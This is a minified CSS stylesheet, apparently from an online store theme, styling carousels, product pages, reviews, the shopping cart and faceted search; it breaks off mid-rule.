.collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right}@media (min-width:1024px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .38889rem}.navPages-quickSearch{border-bottom:1px solid #e0e0e0;margin-bottom:.77778rem}@media (min-width:1024px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:1024px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e0e0e0}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e0e0e0}.navPages-list--user #currencySelection2 a{padding:.77778rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#333;display:inline-block;padding:.38889rem .5rem;text-decoration:none}.tag a:hover{color:#333}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.11111rem;width:1.11111rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#d14343}.socialLinks .icon svg{fill:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.38889rem;margin-right:.77778rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.55556rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.44444rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.22222rem .33333rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.16667rem;width:1.16667rem}.socialLinks--alt svg{fill:#333333}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:1024px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:768px){.heroCarousel.slick-initialized{max-height:22.22222rem}}@media (min-width:1024px){.heroCarousel.slick-initialized{max-height:33.33333rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:1024px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:1024px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:1024px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:768px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:768px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:768px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:22.22222rem}}@media (min-width:1024px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:33.33333rem}}.heroCarousel-content{background-color:#fff;padding:.77778rem 1.5rem 3rem;text-align:center}@media (min-width:768px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:38.88889rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#212c81;font-size:20px;margin:0}@media (min-width:1024px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#666;font-size:12px;margin:0}@media (min-width:768px){.heroCarousel-description{font-size:13px}}@media (min-width:1024px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:1024px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#f1f1f1;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:1024px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:768px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:768px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:768px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.77778rem;padding-top:.77778rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:768px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.16667rem}@media (min-width:768px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:768px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:768px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:768px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:768px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#f1f1f1;margin-bottom:.38889rem}@media (min-width:768px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.38889rem}@media (min-width:768px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:768px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:768px){.productCarousel-slide{width:33.33333%}}@media (min-width:1024px){.productCarousel-slide{width:25%}}@media (min-width:1200px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:1024px){.productReview{width:50%}}@media (min-width:1200px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#333;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.38889rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:1024px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.77778rem}@media (min-width:320px) and (max-width:1024px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:500px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.38889rem;margin-right:-.38889rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.22222rem;margin-right:2.22222rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.38889rem;text-align:center}@media (min-width:1200px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e0e0e0;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:1024px){.productView-product{border-bottom:1px solid #e0e0e0;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:20px;margin:-.77778rem 0 .38889rem}@media (min-width:1024px){.productView-title{margin-top:1.5rem}}@media (min-width:1200px){.productView-title{font-size:28px}}.productView-brand{color:#333;font-size:15px;margin:0 0 .77778rem}@media (min-width:1200px){.productView-brand{font-size:20px;margin:-.16667rem 0 1rem}}.productView-brand a{color:#333}.productView-brand a:hover{color:#333}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:1024px){.productView-price{font-size:26px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#333;display:inline-block;margin-left:.38889rem;vertical-align:middle}.productView-reviewLink:hover{color:#333}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.77778rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:768px){.productView-info{margin-top:0}}@media (min-width:768px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:768px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.16667rem;margin-right:.38889rem}@media (min-width:768px){.productView-info-name{font-family:Anton,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.38889rem}@media (min-width:768px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:768px){.productView-options{text-align:left}}@media (min-width:768px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:768px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}@media (min-width:768px){.productView-options .form-action{float:left;padding:0 .55556rem;width:50%}}@media (min-width:1024px){.productView-options .form-action{padding:0;width:auto}}@media (min-width:1200px){.productView-options .form-action{display:inline-block;margin-top:1rem}}.productView-options .form-action .button{width:100%}@media (min-width:1024px){.productView-options .form-action .button{width:auto}}@media (min-width:1200px){.productView-options .form-action .button{margin-right:.77778rem}}.productView-options .form-action .button--primary{margin-right:.77778rem}.productOptions-list{border:1px solid #e0e0e0;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #e0e0e0}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.27778rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#f1f1f1}.compareTable{border-top:1px solid #e0e0e0;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e0e0e0}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Anton,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.27778rem 1rem;position:relative;text-align:right;width:0}@media (min-width:1024px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.27778rem;white-space:nowrap}@media (min-width:1024px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.27778rem 1rem 1.27778rem}@media (min-width:1024px){.compareTable-item{padding-top:1.27778rem}}.compareTable-removeProduct{background-color:#f6f6f6;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#333333;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.27778rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.77778rem;padding-right:.77778rem;width:100%}.blocker{background:rgba(246,246,246,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:55.55556rem}.textTruncate-viewMore{background-color:#f6f6f6;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e0e0e0;margin-bottom:2.27778rem}.toggle:last-of-type{margin-bottom:4.55556rem}.toggle-title{margin-bottom:2.27778rem}.toggleLink{color:#333}.toggleLink:hover{color:#333}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:66.66667rem;width:100%;border:#e0e0e0 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:1024px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:1024px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:1024px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:1024px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.banners{background-color:#212c81;color:#fff;padding:.77778rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:66.66667rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#f6f6f6;border-radius:4px;padding:.16667rem .5rem .16667rem .66667rem;text-decoration:none}.facetLabel .icon{height:.66667rem;width:.66667rem;display:inline-block;fill:#333333;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:1024px){.cart{display:table}}.cart-header{display:none}@media (min-width:1024px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e0e0e0;display:block}@media (min-width:1024px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e0e0e0;clear:both;display:block;padding:1.5rem 0}@media (min-width:768px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:1024px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:1024px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.38889rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:768px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:1024px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:1024px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:5.55556rem;padding-left:1.5rem}@media (min-width:768px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:1024px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:768px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:1024px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:1024px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .16667rem 1px 1.5rem;vertical-align:middle}@media (min-width:1024px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#000;float:left;margin-bottom:.38889rem;text-align:right;width:33.33333%}@media (min-width:768px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:1024px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:1024px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#333;margin-bottom:.16667rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.38889rem}.cart-item-options--giftWrapping{margin-top:1.16667rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#000}.cart-remove{background-color:#f6f6f6;border-radius:50%;cursor:pointer;float:right;height:1rem;margin-top:.11111rem;padding:.16667rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1rem}@media (min-width:768px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#333333}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:768px){.cart-totals{float:right;width:75%}}@media (min-width:1024px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1200px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:1024px){.cart-total+.cart-total{border-top:1px solid #e0e0e0}}.cart-total .form-input{display:inline-block;height:1.77778rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .27778rem center;background-size:1.11111rem 1.11111rem;height:1.77778rem;margin-bottom:.77778rem;padding:0 .77778rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#333;width:33.33333%}@media (min-width:768px){.cart-total-label{width:50%}}@media (min-width:1024px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:768px){.cart-total-value{text-align:right}}@media (min-width:1024px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:1024px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Anton,Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.16667rem;padding-top:.16667rem;position:relative}@media (min-width:1024px){.cart-total-grandTotal{padding:1rem 0;top:-.27778rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#333;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#333}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.77778rem;padding-right:.77778rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.77778rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:1.77778rem;margin-bottom:0}.estimator-form-label-text{margin-left:.55556rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:768px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.38889rem}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:66.66667rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e0e0e0}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.16667rem}.previewCartItem-brand,.previewCartItem-price{color:#333;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:66.66667rem;width:100%;border-top:1px solid #e0e0e0;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.77778rem .38889rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .77778rem}}.previewCartAction 